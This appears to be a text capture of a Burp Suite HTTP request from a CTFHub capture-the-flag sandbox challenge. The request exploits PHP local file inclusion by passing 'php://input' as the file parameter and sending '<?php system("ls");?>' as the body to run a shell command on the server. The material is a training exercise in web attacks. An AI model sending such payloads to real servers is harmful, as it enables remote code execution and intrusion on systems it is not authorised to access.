 Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-a56f14f4e68357eb.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=2795634654
Connection: close
Content-Length: 21
<?php system("ls");?>